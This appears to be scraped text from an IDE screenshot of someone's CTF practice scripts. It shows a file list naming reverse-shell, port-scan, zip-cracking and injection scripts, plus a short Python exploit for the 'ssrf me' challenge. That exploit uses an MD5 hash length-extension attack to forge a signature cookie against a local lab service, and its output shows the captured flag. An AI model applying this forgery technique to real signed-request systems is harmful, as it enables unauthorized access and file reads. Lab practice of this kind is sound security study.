 useNmap.py
Zip口令爆破机.py
游览器模拟.py
线程学习.py
爬虫
自己写的脚本工具
arp1.py
categoriesScan.py
fileRead.py
findeLocal.py
flag.txt
flaskSessionForce.py
jwtEncode.py
otherFielread.py
php.txt
portscan.py
seacms测试注入脚本.
StrIntoAscii.py
反弹shell.py
1 import hashpumpy
2 import requests
3 import urllib.parse
4
5 txt1 = 'flag.txt'
6 r = requests.get('http://127.0.0.1:8083/geneSign', params={'param': txt1})
7 sign = r.text
8 hash_sign = hashpumpy.hashpump(sign, txt1 + 'scan', 'read', 16)
9 print(hash_sign)
10 r = requests.get('http://127.0.0.1:8083/De1ta', params={'param': txt1}, cookies={
11 'sign': hash_sign[0],
12 'action': urllib.parse.quote(hash_sign[1][len(txt1):])
13 })
14 print(r.text)
15
16
n: ssrf me ×
"/media/reader/_dde_data/python folder/venv/bin/python" "/media/reader/_dde_data/python folder/靶场用过的临时写的脚本/ssrf me.py"
('d17aa35c96f1df020739e62ce07f3f98', b'flag.txtscan\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xe0\x00\x00\x00\x00\x00\x00\x00read')
{"code": 200, "data": "flag{galaxy_want_a_girl_friend}\n"}
Process finished with exit code 0